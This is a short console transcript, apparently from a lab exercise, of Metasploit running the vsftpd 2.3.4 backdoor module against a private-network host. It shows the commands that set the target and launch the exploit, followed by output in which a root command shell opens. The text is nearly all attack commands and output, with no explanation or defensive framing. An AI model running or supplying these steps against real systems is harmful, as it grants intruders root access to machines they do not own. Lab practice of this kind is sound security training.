 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.8
RHOSTS ⇒ 192.168.1.8
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.8:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.8:21 - USER: 331 Please specify the password.
[+] 192.168.1.8:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.8:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.1.8:6200) at 2021-12-02 13:02:58 -0500